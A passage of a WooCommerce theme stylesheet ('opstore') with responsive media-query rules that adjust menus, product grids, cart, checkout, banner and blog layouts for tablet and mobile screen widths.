    .col-sm-9 .view-list ul.products li.product{ width: 100%; }

    .products .product h6 { font-size: 15px;}
    .products .product:hover .content,
    .products .product:focus .content,
    {
         padding: 0; 
    } 

    .btn, button, .woocommerce div.product form.cart .button, .woocommerce div.product form.cart .button-wish, .widget_shopping_cart .buttons .button { font-size: 14px;}
    .woocommerce div.product form.cart .button { padding: 1em 1.9em;}
    
}


@media (max-width: 1024px) {

    .navbar-nav li ul.sub-menu, .navbar-nav li ul.sub-menu>li>.sub-menu{ width: 250px; }
	.navbar-nav li:hover ul.sub-menu,
    .navbar-nav li:focus ul.sub-menu
    { 
        top:98%; 
    }
	.navbar-nav li:hover .mega-menu,
    .navbar-nav li:focus .mega-menu {
        top:96%;
    }
    .feature-cat .first h2{ font-size: 30px; }
    .feature-cat.shoe-feature-cat .last h2, .feature-cat h2{ font-size: 20px; }
    .woocommerce ul.products li.product .price, ul.products li .price, .woocommerce div.product p.price, .woocommerce div.product span.price{ font-size: 15px; }

    .subscribe-form .form-inline .form-group { width: 210px;}
    .storefront-sorting .woocommerce-pagination{ display: none; }

    .quantity-wrap span { width: 30px; height: 30px;  padding: .2em 0; line-height:27px;}
    .quantity-wrap input[type="number"], .woocommerce div.product input[type="number"]{ width: 40px; height: 30px; font-size: 14px; }
    .variations_button .quantity table td.product-name{ width: 40%; }

    table.cart.wish-list .btn.btn-default{ padding: 0.75em 0.8em; }
    .product-info { margin-left: 10px;}

    .hero-banner.inner-banner.blog-feature-banner,
    .hero-banner.inner-banner.blog-feature-banner .fixed-banner{ height: 500px; }
    .single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{min-height: 500px;}
    .hero-banner.inner-banner.blog-feature-banner img{ max-width: 1700px; }
     
    .woocommerce .modal div.product #thumb-pager a { width: 73px;}

    .news-wrap .post-info{ margin-bottom: 5px; }

    .p-pb, .opstore-section{ padding-bottom: 75px; }

    .primary-padding, .extra-info.style2 .section-content-container, .extra-info.style3 .section-content-container { padding: 75px 0;}

    .opstore-section.parallax, .hero-banner{ margin-bottom: 75px; padding-bottom: 0; }

    .p-pt, .blog-detail + .comment-area{ padding-top: 75px; }

    .opstore-section.pb-20{ padding-bottom: 20px; }

    .pb-0{ padding-bottom: 0;}
    .nmt-5 {margin-top: 0;}
    .header-right ul.login { padding-top: 0;}
    
    .woocommerce-account .woocommerce-MyAccount-navigation{ margin-bottom: 25px; }
    .woocommerce-account .woocommerce-MyAccount-navigation ul li a{ padding: 10px 20px; }

    .contact-page .box { padding: 0;}  
    .leader-block figure { margin-bottom: 15px;}  
    .contact-title span{ font-size: 50px; }
    .side-pad, .opstore-iconbox.box { padding-left: 20px; padding-right: 20px;}
    hr#vc_separator_1 {  margin-top: 52px !important;  margin-bottom: 43px !important;}
    .story  hr#vc_separator_1{ margin-top: 10px !important;  margin-bottom: 30px !important; }
    .checkout-steps { margin: 0px 0 30px; overflow: hidden;}
    .map-wrap iframe{ height: 300px; }

    .blog-list-wrap .aligncenter, .woocommerce .blog-list-wrap .aligncenter{ margin: 30px 0 20px; } 

    .modern-blog-list .cover .row { margin-bottom: 40px;}
    .modern-list.mt-60{ margin-top: 0px; }

    .woocommerce .woocommerce-ordering select{min-height: 36px;}

	textarea{ height:125px;}
    .hero-banner.inner-banner.blog-feature-banner {
        height: 535px;
    }
    
    .error404 .error-header-wrapp h3{
        font-size: 78px;
    }
}
 

@media (max-width: 991px) {

    .primary-padding, .extra-info.style2 .section-content-container, .extra-info.style3 .section-content-container, .fun-fact .section-content-container, .shop-feature-2 .section-content-container, .opstore-section.parallax.quote .section-content-container, .about-2.parallax .section-content-container { padding: 50px 0;}
	header, header.shrinked, .mega-menu .mega-wrap li a, .navbar-nav li ul.sub-menu li a { font-size: 13px;} 
    .p-pb, .opstore-section, .promo-tags.s-pb, .founder-block .right-block .primary-padding{ padding-bottom: 50px; }
    .opstore-section.parallax, .hero-banner, .opstore-section.parallax, .hero-banner, .about-card-wrap{ margin-bottom: 50px; padding-bottom: 0; }
    .p-pt, .blog-detail + .comment-area{ padding-top: 50px; }
	.header-right .site-header-cart{ margin-right:4px;}

    .s-pb { padding-bottom: 25px;}
    main.main.primary-padding.blog-single-main{ padding-top: 20px; }

    .mb-90 { margin-bottom: 70px;}
    .mb-80 { margin-bottom: 60px;}

    .mb-70{ margin-bottom: 60px;}
	.mb-60{ margin-bottom: 50px;}
	.mb-50{ margin-bottom: 40px;}
	.mb-55 { margin-bottom: 45px;}
	.mb-45 { margin-bottom: 35px;}
    .mb-40 { margin-bottom: 30px;}
	.mb-35 { margin-bottom: 25px;}
	.mb-30, .mb-28, .support-wrap .mb-50.text-title,.support-wrap .wpb_content_element.mb-50.text-title{ margin-bottom: 20px; }
    .mb-25, .mb-20 { margin-bottom: 15px;}
 
    .mt-60{ margin-top: 30px; }

    .pb-0{ padding-bottom: 0;}

    .extra-info h6{ font-size: 15px; }
    .disc .inner .content {padding: 0;}
    .bags-cat .disc .inner .content { padding: 20px;}
    .disc .inner .content.bottom-align{ padding: 15px; }
    .feature-cat h4, .history-block a{ font-size: 18px; }

    .btn, button, 
    .woocommerce div.product form.cart .button-wish, 
    .widget_shopping_cart .buttons .button { padding: 0.70em 1em; font-size: 13px;}

    .woocommerce div.product form.cart .button{ font-size: 110%; padding: 0.85em 1.5em; }
    
    ul.products li.product .icons .btn{ width: 40px; padding: .50em 0em; }

    ul.products li.product{ margin-bottom: 30px; }

    header ul.login li a i {  display: inline-block;} 

    .header-style1 .navbar-brand{}
    .navbar-brand {  margin-right: 10px;}

    header ul.login li + li,
    header ul.login li a span{ display: none; } 

    .header-2 .searchbox{ top: 49px; }

    .navbar-nav li ul.sub-menu{ width: 200px; }   

    .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height: 150px;}
    
    .hero-banner h2.font-lg { font-size: 80px;}    
    .banner-4-content  h3{ font-size: 20px; }
    .hero-banner h2.font-lg span sup{  padding: 5px 4px; font-size: 10px; top: 40%; }

    .hero-banner.home-banner { height: 500px;}
    .hero-banner.banner-3{ height: 500px; }
    .hero-banner.banner-3 .carousel-inner>.item>img{ max-width: 1000px; }
    
    .extra-info .wrap{ text-align: center; }
    .extra-info .icon{ display: block; margin-bottom: 5px; }

    .new-arrival { margin-bottom: -35px;}
    .new-arrival .subscribe-form { display: none;}

    .new-arrival .vc_col-sm-6,
    .new-arrival ul.products.big li.product,/*
    .news-wrap .col-sm-6,*/
    .founder-block .col-sm-6,
    .feature-post-list li .content-wrap,
    .fet-cat .col-md-10.col-sm-10 { width: 100%; }  

    .woocommerce ul.products li.product, 
    .woocommerce-page ul.products li.product, 
    ul.products li{ margin: 0 20px 30px 0; width: 47%; clear: initial; } 

    .storefront-sorting{ margin-bottom: 30px; }

    .view-list ul.products li.product { width: 100%; margin: 0 0 25px;  padding-bottom: 25px;}
    .view-list ul.products li.product figure { width: 200px; }
    .view-list ul.products li.product .content{ padding-left: 20px; }
    .view-list ul.products li.product h6.woocommerce-loop-product__title { font-size: 20px; }
    .woocommerce .view-list .products p {  margin-top: 10px;}
    .button-group.list-view-buttons-wrap{ margin-top: 20px; }

    .news-wrap .wrap figure{ width: 270px; }
    .news-wrap .col-sm-6:nth-child(3) .wrap figure, .news-wrap .col-sm-6:nth-child(4) .wrap figure{ float: left; }
    .news-wrap .col-sm-6:nth-child(3) .wrap .entry-content, .news-wrap .col-sm-6:nth-child(4) .wrap .entry-content{ float: right; }
    
    
    .news-wrap .wrap.full-width figure{ width:100%; margin: 0; }
    .news-wrap .col-md-4{ margin-bottom: 25px; } 
    .news-wrap .col-md-4:last-child{ margin-bottom: 0; } 

    .home-banner-3 .sale {font-size: 30px;}

    .cont-wrap div span.no { font-size: 35px; line-height: 2.7;}
    .col-sm-9 ul.products li.product.last{ margin-right: 20px; }

    .view-grid ul.products li.product { min-height: 450px;}
	.woocommerce ul.products[class*="columns-"] li.product{ margin-bottom:1em;}

    .woocommerce div.product div.images.woocommerce-product-gallery{ max-height: 400px; overflow: hidden;}
    .woocommerce .woocommerce-breadcrumb{ margin-bottom: 0; }
    .woocommerce-tabs.wc-tabs-wrapper{ margin-top: 50px; }
    
    .woocommerce div.product #thumb-pager a { width: 59px;}
    .woocommerce div.product .images.grouped #thumb-pager a { width: 76px;}
 
    .woocommerce div.product .woocommerce-tabs ul.tabs li a{ padding: 12px 10px; font-size: 14px; }
    .woocommerce-tabs .tab-content { padding-top: 15px;}
    .woocommerce-tabs .tab-content>.tab-pane h4{ margin-bottom: 5px; }

    .title-main.cover {  margin-bottom: 35px;}
    .woocommerce div.product .variations_form td:last-child { padding-bottom: 20px; }

    .thank-you { padding-top: 0;}

    .checkout-steps .circle{ width: 90px; height: 90px; font-size: 25px; margin-bottom: 10px; }
    .checkout-steps .wrap:before, .checkout-steps .wrap:after{ top: 38%; }
    
    .woocommerce table.shop_table td, .woocommerce table.wishlist_table tbody td{ padding: 20px 0; }
    .woocommerce table.shop_table th, .woocommerce table.wishlist_table thead th{ padding: 15px 0; font-size: 16px; }
    span.th-title, .wishlist_table th.product-name .nobr{ top: 16px; }
    .woocommerce-cart table.cart td.product-thumbnail, .wishlist_table tbody tr td.product-thumbnail a { min-width: 80px;  padding-right: 10px; }
    .woocommerce-cart table.shop_table .product-name { width: 35%;}

    
    .quote h4{ margin: 0 50px; padding: 0; font-size:28px; }
    .quote h4:before, .quote h4:after {  margin: -10px 0 0 -40px;  font-size: 300%; }
    .quote h4:after {  margin: 10px 0 0 0; }

    .hero-banner.inner-banner.blog-feature-banner,
    .hero-banner.inner-banner.blog-feature-banner .fixed-banner{ height: 350px; }
    .single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{min-height: 350px;}

    .hero-banner.blog-feature-banner img,
    .hero-banner.inner-banner.blog-feature-banner img { max-width: 1150px;}

    .blog-single .content-wrap, .blog-single .bottom,.modern-layout-single .blog-single .bottom{ padding: 0;} 
 
    .comment-body {padding-left: 95px;}
    .avatar, .comment-body:before { width: 80px; height: 80px;}
    .comment-body:before{ background-size: 80px; }

    .comment-respond button[type="submit"], .contact-page button[type="submit"], .modal.login button[type="submit"], .login-social li a { padding: 1.1em 0;}
    .login-social li a { padding: 1em 0 1em;}

    #quick-view .modal-dialog { width: 700px; margin: 5% auto;}

    .modal-dialog #thumb-pager,     
    .bx-controls{ display: none; }

    .fet-cat .col-md-10.col-sm-10{ margin: 0; }
    .cat-wrap .title span {  font-size: 12px;}
    
    .col-sm-5 .cat-wrap .title.lt-aln, .col-sm-5 .cat-wrap .title.rt-aln{ min-width: initial; }

    .widget.woocommerce.widget_shopping_cart {
        width: 300px;
        right: -50%;
    }

    .widget_wysija_cont .wysija-submit {  position: initial; width: 100%; }
    .form-validation-field-0formError{ position: initial !important; }

    .sidebar .widget_archive ul li a, .sidebar .widget_categories ul li a, .product-categories li a { max-width: 81%;}
    .woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span { padding: 5px !important; padding-left: 15px !important; }
    
    .sidebar .opstore_recent_posts_widget a{ padding: 0 !important; }

    form.checkout .col2-set{ padding-bottom: 23px; }

    .woocommerce table.shop_table.woocommerce-checkout-review-order-table th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td, .woocommerce table.shop_table.order_details th, .woocommerce table.shop_table.order_details td, .woocommerce table.shop_table.customer_details th, .woocommerce table.shop_table.customer_details td { font-size: 14px;  padding: 12px 10px;}

    .woocommerce-account .woocommerce-MyAccount-navigation{ width: 22%; }
    .woocommerce-account .woocommerce-MyAccount-content{ width: 75%; }
    .woocommerce table.my_account_orders .button{ font-size: 12px; }

    #yith-quick-view-modal.open .yith-wcqv-main { padding: 20px;}

    .modern-list .content:before{ left: -40px; }
    .modern-list .title a.more{ font-size: 12px; }

    .aligncenter { margin: 30px 0 20px; }

    blockquote { font-size: 120%; }
    blockquote p:before { margin: -14px 0 0 -8%; }
    blockquote p:after { margin: 5px 0 0 0px; }

    .entry-post-content iframe{ height: 400px;}

    .outer-wrap{ overflow: hidden; }

    .woocommerce .cat-wrap2 .col-sm-6 .products ul, .woocommerce .cat-wrap2 .col-sm-6 ul.products, .cat-wrap2 .cat-content.width{ padding-left: 30px; }

    table.shop_table.cart.wishlist_table thead, table.shop_table.cart.wishlist_table tfoot{ display: none; }


    .navbar-nav>li>a { padding: 21px 6px 19px;}
    .blog-detail img.alignleft ,.modern-layout-single .blog-detail img.alignleft{margin-left: 0%;}
    .blog-detail img.alignright { margin-right: 17%;}


    .storefront-sorting.opstore-sorting .woocommerce-result-count{
        display: none;
    }
    .woocommerce ul.products.columns-1 li.product{
        width: 100%!important;
    }


	.opstore-btn, .feature-cat .btn-wrap .btn-default, .bags-cat .mid .btn.btn-default{ padding:0.8em 1.5em; font-size:12px;}
	.footer-title{ line-height:1.4;}
	footer .widget ul li{ margin-bottom:5px;}

	.custom-title{ margin-bottom:30px;}

    .search-no-results .main.p-pb .product-list, .search-no-results .blog-block {
        margin-top: 50px;
    }
    .header-1 #logo .navbar-brand{ font-size: 19px; margin-top: 19px; }
    .comment-reply-title{
        font-size: 18px;
    }
    .news-wrap .wrap.full-width figure, .blog-block .has-post-thumbnail figure, .related-article .has-post-thumbnail figure{min-height: 220px;}

    .opstore-wc-column-4 ul li {
        min-height: 385px!important;
    }

    .opstore-wc-column-4 ul li {
        width: calc(33.33% - 30px)!important;
    }
    ul.products.product-tab {
        margin-bottom: -70px;
    }

    .woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product, ul.products.columns-4 li {
        width: calc(33.33% - 30px);
        margin: 0px 15px 30px;
        clear: none!important;
        float: left!important;
    }
    .view-grid ul.products.columns-4 li.product {
        min-height: 445px;
    }   
    .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
        width: calc(50% - 30px);
        margin: 0px 15px 30px!important;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal {
        display: flex;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal label{
        display: flex;
        flex-direction: column;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal label img{
        margin: 0;
    }
    .woocommerce-checkout #payment ul.payment_methods li.wc_payment_method.payment_method_paypal label .about_paypal{
        padding: 0;
    }
    .checkout_coupon.woocommerce-form-coupon input#coupon_code,
    .checkout_coupon.woocommerce-form-coupon button.button {
        height: 45px;
    }

    .classic-wrap .blog-list.blog-list-wrap.has-post-thumbnail figure figcaption {
        padding: 20px;
    }

    .popular-product .opstore-wc-column-4 ul li{
        min-height: 445px!important;
    }

    .journal-layout1-wrap .has-post-thumbnail .blog-list-wrap .entry-content.blog {
        padding: 20px 20px 15px;
    }

    .blog-single-main.single-pg .classic-single .title-wrap-content h1 {
        font-size: 30px;
    }
    .modern-layout-single .blog-single .content-wrap{
        padding: 0px;
    }
    .related-article.blog-list-wrap .has-post-thumbnail figure .title-wrap-content {
        padding: 15px 15px 10px;
    }
    .woocommerce .related.products ul.products.columns-4 li.product, 
    .woocommerce-page .related.products ul.products.columns-4 li.product,
    .woocommerce .upsells.products ul.products.columns-4 li.product{
        width: calc(50% - 30px);
        margin-bottom: 30px!important;
        min-height: 0!important;
    }
    .upsells.products ul.products li.product .product-wrap,
    .related.products .products .product .product-wrap{
        height: auto;
    }

    .product-list .product-full .view-list .products.columns-1 li figure,
    .product-list .product-full .view-list .products.columns-1 li .content{
        width: 100%;
        padding-left: 0px;
    }
    .product-list .product-full .view-list .products.columns-1 li {
        flex-direction: column;
        min-height: 851px;
    }
    .product-list .product-full .view-list .products.columns-1 li figure{
        margin-bottom: 15px;
    }
    .error404 .error-header-wrapp h3{
        font-size: 60px;
    }
}

@media screen and (max-width: 768px) { 
    .site-branding p.site-title{
        font-size: 15px;
        line-height: 1.2;
    }
    .site-description {
        font-size: 10px;
        line-height: 1.2;
    }
    .top-bar-wrap .top-left ul,
    .top-bar-wrap .top-right ul
     {
      text-align: center;
    }
	header.header-2 .navbar-brand {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -50%);
    	text-align: center;
	}
    .hero-banner.home-banner { height: 330px;}
    .carousel-inner>.item>img { max-width: 900px;}
    .carousel-inner .item img.image-layer { max-width: initial; width: 440px;}
    div#newsletter .modal-dialog { width: 700px; }

    .woocommerce table.shop_table_responsive tr, 
    .woocommerce-page table.shop_table_responsive tr,
    .woocommerce-wishlist table.shop_table.wishlist_table tr{border: 1px solid #e2e2e2; border-width: 1px 1px 0; margin-bottom: 20px;}
    

    .woocommerce .cart_totals table.shop_table_responsive tr, .woocommerce-page .cart_totals table.shop_table_responsive tr{ border: 0; margin: 0; }
    .woocommerce .cart_totals table.shop_table_responsive tr:nth-child(2n) td, 
    .woocommerce-page .cart_totals table.shop_table_responsive tr:nth-child(2n) td{ background-color: transparent; }
    .woocommerce-cart .cart-collaterals .cart_totals .order-total th, .woocommerce-cart .cart-collaterals .cart_totals .order-total td{ padding-top: 40px; }

    .woocommerce-cart table.shop_table .product-name,
    .woocommerce table.shop_table .product-price{ width: 100%; } 

    .woocommerce-wishlist table.shop_table.wishlist_table tr, 
    .woocommerce-wishlist table.shop_table.wishlist_table  tr td{ display: block; width: 100% !important; }

    .woocommerce-wishlist table.shop_table.wishlist_table tr td.product-thumbnail{ display: none; }

    .woocommerce table.shop_table_responsive tr td, 
    .woocommerce-page table.shop_table_responsive tr td,
    .woocommerce-wishlist table.shop_table.wishlist_table tr td { padding: 10px 15px; text-align: left !important;}

    .woocommerce table.shop_table_responsive tr td::before, 
    .woocommerce-page table.shop_table_responsive tr td::before{ min-width: 100px; }

    .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{ width: 100%; padding: 20px; }
 
    form.checkout .col2-set .col-1, 
    form.checkout .col2-set .col-2, 
    h3#order_review_heading, 
    table.shop_table.woocommerce-checkout-review-order-table, 
    .woocommerce-checkout-payment{ width: 48.5%; float: left; }

    form.checkout .col2-set .col-2,
    .woocommerce-checkout-payment{ float: right; }

    table.shop_table.woocommerce-checkout-review-order-table{ margin-bottom: 20px; }
    .woocommerce .cart-collaterals { margin-top: 0; padding-top: 5px;}

    .woocommerce form .form-row{ margin-bottom: 20px; }
    .woocommerce form #billing_address_1_field.form-row,
    .woocommerce form #shipping_address_1_field.form-row{ margin-bottom: 5px; }

    .woocommerce-order-details h2{ font-size: 20px; }
    .woocommerce ul.order_details { margin-bottom: 40px; padding: 20px;}

    .leader-block h4{ font-size: 16px; font-weight:500; }
    .leader-box span{ font-size: 13px; }

    .woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce-account .woocommerce-MyAccount-content{ width: 100%; }

    .woocommerce-cart .cart-collaterals .cart_totals .order-total th{
        width: auto;
        float: left;
        display: inline-block;
    
    } 
	
	ul.social-icons li a, .contact-social .opstore-social-link a{ line-height:1.2;}
	.blog-list{ margin-bottom:50px}

    .instafeed .widget-title {
        left: initial;
        font-size: 85%;
        padding: 10px;
        top: 30%;
    }
    .opstore-section.background_cover.fun-fact .container {
        width: auto;
    }
    .opstore-section.fun-fact .title-wrap .icon {
        width: 65px;
        height: 65px;
    }
    .opstore-section.fun-fact .title-wrap .icon {
        line-height: 1.8;
    }
    .product-single.layout2 .product-wrap {
        display: inline-block;
        margin-left: 0;
        width: 100%;
    }
    

}

/*========= Mobile phones ===========*/

.show-mobile{ display: none;}

@media (max-width: 767px) {
    .header-2 .nav.navbar-nav > li.menu-item-has-children > a{
        padding: 10px 0;
    }
	.navbar-default .navbar-collapse {
		position: absolute;
		top: 100%;
		left: 0;
		right: 0;
		padding: 10px 30px;
	}
    .header-2 .nav.navbar-nav > li.menu-item-has-children .opmob-sub-toggle{
        top: 9px
    }
    .hide-mobile{ display: none; }
    .show-mobile{ display: block; } 

    .top-bar-wrap .top-left,
    .top-bar-wrap .top-right ul li
     {
      font-size: 12px;
    }
    .woocommerce-order-details{
       width: 100%;
    }
    .header-style1 .navbar-header .site-branding.navbar-brand{
            margin-left: 50%;
    }
    .opstore-sticky-cart .left-wrap .price-wrap .woocommerce-loop-product__title,
    .opstore-sticky-cart .left-wrap .price-wrap .price,
    .opstore-sticky-cart .left-wrap .price-wrap .star-rating{ font-size: 14px;}
    .opstore-sticky-cart .left-wrap .price-wrap {
        padding-top: 15px;
        padding-left: 25px;
    }
    .opstore-sticky-cart .closebtn{
        right: 5px;
        font-size: 20px;
    }

    body, button, input, select, textarea, code, kbd, pre, samp { font-size: 15px; }   
    header{ position: relative; z-index: 100;  background-color: #f5f5f5; border-bottom: 1px solid #dbdbdb;}
    header, header.shrinked{ padding: 0 15px; }
	.mobile-search input[type="search"]{ height:38px; line-height:32px;border: 0px;}
	.mobile-search input[type="submit"]{ height:38px; margin-top:-1px; color: #fff;}
    .header-style1 header{ min-height: initial; } 

    .navbar-collapse{ padding: 0; margin: 12px -15px 0; background-color: #151514; }
    .navbar-nav{ margin: 10px 0; }

    span.toggle-top-bar{ right: 0; }
    .top-bar-action { display: none;}

    .header-style1 .navbar-brand{ margin-left: 0; margin-top: 0;  }
    .navbar-brand { width: 120px; line-height: 1; }
    h1#logo .navbar-brand{width: auto; margin-top: 0px;}
    .header-2 .searchbox-icon { top: 3px;}
    h1#logo{ padding-top: 0; }

    .navbar-header { display: flex; z-index: 9; position: relative; width: 60%;}  

    .navbar-default .navbar-nav>li>a, .login.visible-xs li a{ color: #fff; }  

    .navbar-nav li ul.sub-menu li a, 
    .navbar-default .navbar-nav .open .dropdown-menu>li>a, 
    .navbar-nav li .mega-menu li a{ padding: 5px 10px; display: block;}

    .navbar-nav li ul.sub-menu li a,
    .header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a,
    .header-2 .navbar-default .navbar-nav li ul.sub-menu li a, .mega-menu .mega-wrap h6, .opstore-megamenu-title{
        color: #fff;
		font-size:13px;
		font-weight:normal;
    }
    .navbar-nav li ul.sub-menu li{ border-bottom: 1px solid #151514; }

    .navbar-nav li ul.sub-menu li a:hover,
    .header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a:hover,
    .header-2 .navbar-default .navbar-nav li ul.sub-menu li a:hover,
    .opstore-megamenu-title:hover{
        background-color: #151514; 
    }

    .opstore-megamenu-title{cursor: pointer; transition: all 400ms ease-in-out; margin-bottom: 1px;}
    
    .navbar-default{ padding: 12px 0; }
    .header-3 .navbar-default{ padding: 0; }

    ul#menu-main-menu{ margin: 0; }
    .navbar-default .container{ width: 100%; } 

    .menu-main-menu-container{ padding-top: 15px; }

    .navbar-nav li ul.sub-menu, .navbar-nav li .mega-menu{ top: auto; position: inherit; margin-bottom: 10px;  background-color: transparent;  box-shadow: none;  border: 0; float: none; }   
    .navbar-nav li ul.sub-menu,
    .navbar-nav li .mega-menu{ display: none; } 

 
    .navbar-nav>li>a, .header-2 .navbar-nav>li>a { padding: 5px 0; display: block;}
    .header-2 .navbar-default .navbar-nav>li>a, .navbar-nav>li>a{ color: #5a5254; }


    .navbar-nav li.current-menu-item a:after, .navbar-nav li a:after{ content: none; }
    .navbar-nav li .mega-menu{ width: 100%; }

    header ul.login li a i{ display: inline-block; } 
    header ul.login li + li:before{ content: none; } 
    .site-header-cart li { margin: 0px 5px;}
    header ul.menu { margin: 0px 0 0 0;} 
    header.header-2 ul.menu{ margin-top: 5px; }
	.header-right .site-header-cart{ margin-top:7px;}

    .navbar-brand img{ display: inline-block; margin-top:-5px; }
    
    header.header-2  .navbar-default{ padding: 0; }
    .header-2 .navbar-default .navbar-toggle{ position: absolute; margin: 0; left: 15px; top: -40px; }

    header .top{ padding: 12px 0; }
    .header-2 .navbar-header{ padding-bottom: 0; display: block; }

    header.header-2 .navbar-default{ background-color: transparent; }
    header.header-2 .navbar-collapse { padding: 0 15px 10px;}
    header.header-2 .navbar-default .container{ display: block!important; }
    header.header-2 .menu-main-menu-container{ padding-top: 0; }

    header ul.menu .icon { font-size: 20px;} 

    .navbar-toggle .icon-bar { width: 15px;}
    .navbar-toggle { margin: 0px 10px 0 0; padding: 0; border-radius: 0; } 
    .navbar-brand {  margin-top: 0; line-height: 1; }
    .header-right { top: 11px; right: 0;}
    .header-right ul.login{ line-height: 1; }


    .hero-banner.banner-3 {  margin: 55px 0 0;}

    .banner-content{ position: inherit; }
    .fixed-banner.home-banner-3{ background-size: cover; }
    .hero-banner.inner-banner .fixed-banner{ background-size: cover; }
    .banner-content .content-wrap, .banner-content .content-wrap .inner{ display: block; }
    .banner-content .content-wrap .inner{ padding: 35px 0px 30px;  }

    .hero-banner h2{ font-size: 24px;}
    .hero-banner h6 { letter-spacing: 2px;}

    h1, h2, h3, h4, h5, h6, .widget-title, .widget.widget_recent_entries ul li a{ margin-bottom: 10px; font-weight:500; }
	h1{ font-size:30px;}
         
    footer .col-sm-3,
    .news-wrap .col-md-4{ margin-bottom: 30px; }

    .blog-single hr { margin: 5px 0 50px; }

    footer .col-sm-3:last-child,
    .news-wrap .col-md-4:last-child{ margin-bottom: 0; } 

    .content.bottom-align .inline h4{ text-align: center; margin-bottom: 5px; }
    .content.bottom-align .inline .btn-wrap { margin-top: 10px; float: none;}
  
    .woocommerce div.product #thumb-pager,
    .checkout-steps,
    .culture-block,
    .shop_table thead, table.shop_table a.cart-product,
    #quick-view .product .images,
    .widget_shopping_cart table td.figure, 
    .modal.login h2{ display: none; }

    .fashion .left ul.products li.product figure, .fashion .left li.product.big figure .product-wrap { height: inherit;}

    ul.products li.product,  
    .navbar-nav li ul.sub-menu, 
    .navbar-nav li .mega-menu,
    .content.bottom-align .inline h4,
    .news-wrap .wrap figure,
    .news-wrap .wrap .entry-content,
    ul.products.list-view li.product .left,
    .variations_button .button, .variations_button .button-wish,
    table.cart td .coupon,
    .checkout-total, table.cart.wish-list .product-name, 
    .costom-left { width: 100%;}

    .news-wrap .wrap figure img{ width: 100%; } 
    
    section.fashion-news.p-pb{ padding-bottom: 0; }

    .news-wrap .wrap figure{ margin-bottom: 20px; }
    .news-wrap .col-sm-6:last-child .wrap{ margin-bottom: 0; }

    .footer-title{ margin-bottom: 10px; font-size: 18px; }
    footer ul.menu li { margin-top: 3px;}
    .copy-right { padding-top: 0; padding-bottom: 15px;}
    .footer { padding: 20px 0; text-align: center;}
    .footer .txt-r{ text-align: left; text-align: center; }


    ul.products li.product, .woocommerce .cat-wrap2 ul.products li.product, .woocommerce-page .cat-wrap2 ul.products li.product { margin-bottom: 25px;}

    ul.products li.product figure, li.product figure .product-wrap { height: 250px; margin-bottom: 0; width: 100%; overflow: hidden; float: left; }
    ul.products li.product figure{ margin-bottom: 10px; }

    .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title, ul.products li.product h2, ul.products li.product h3, .products .product h6 { margin-bottom: 5px;  font-size: 100%; font-weight:500;}
	.view-list ul.products li.product h6.woocommerce-loop-product__title{ font-size:115%; font-weight:500;}
    .woocommerce ul.products li.product .price, ul.products li .price, .woocommerce div.product p.price, .woocommerce div.product span.price{ font-size: 15px; }

    input[type="date"], input[type="time"], input[type="datetime-local"], input[type="week"], input[type="month"], input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="tel"], input[type="number"], textarea, button[type="submit"], select, footer .mailpoet_form .mailpoet_text{ padding: 0.6em 0.5em; }
	.tags-wrap{ font-size:14px;}
    .sidebar {margin-top: 45px;}
    ul.shop-sidebar li a, .widget li a { padding: 3px 5px;}

    .opstore-section.cat-last{ padding-bottom: 30px; }

    .product .images{ margin-bottom: 15px; }
    .woocommerce div.product .summary .product-code{ float: none; display: block; } 
    .woocommerce div.product form.cart .button-wish{ padding: 1em; }

    .product-desc.ui-accordion{ margin: 25px 0 30px; }

    .variations_form.cart{ padding-bottom: 0; }
    .variations_button .quantity table tr{ display: block; border-bottom: 1px solid #ddd; padding-bottom: 15px; margin-bottom: 25px; }
    .variations_button .quantity table td{ display: block; padding-bottom: 0; }
    .variations_button .quantity table td.product-name{ width: 100%; padding-left: 0; padding-top: 5px;}
    .woocommerce div.product .variations_form .quantity table td:last-child { text-align: left; padding: 0; }
    
    section.cart-block.p-pb {padding-top: 50px;}

    .thank-you { padding-top: 0;}
    .thank-you .btn{ display: block; padding: 1em; margin-top: 5px; }

    .quote h4 { margin: 0; padding: 0 20px;  font-size: 16px;} 
    .quote h4:before { margin: -15px 0 0 -25px;}

    ul.social-icons li a { padding: 0.5em 0; font-size: 13px;}

    .contact-page hr{ margin-bottom: 17px; }
    .map-wrap iframe { height: 200px;}

    .blog-list .entry-title { font-size: 20px; margin-bottom: 7px;}
    .blog-list .post-info span {
        display: inline-block; 
        margin-bottom: 3px;
        margin-right: 15px;
    } 
    .blog-list .post-info span + span { margin-left: 0;}

    .pagination .page-numbers li .page-numbers, .woocommerce-pagination .page-numbers li .page-numbers, .pagination li a { width: 35px;  padding: 0.6em 0; font-size: 14px;}
  
    .woocommerce-breadcrumb { padding: 10px 0 0;}

    .hero-banner.inner-banner.blog-feature-banner, .hero-banner.inner-banner.blog-feature-banner .fixed-banner{ height: initial; }
    .single-post .inner-banner.blog-feature-banner .fixed-banner figure.overlay{min-height: 0px;}
    .hero-banner.blog-feature-banner img{ max-width: 100%; }
    blockquote{ margin: 15px; font-size: 110%; padding-left:30px; } 
    blockquote p:before { margin: -5px 0 0 -5%;}

    .bottom .tag-links, .bottom .social-icons{text-align: center; display: block; width: 100%; }
    .bottom .social-icons{ margin-top: 10px; text-align:center;}
    .blog-single .btn-wrap .btn { padding: 0; font-size: 12px; text-align: left;}
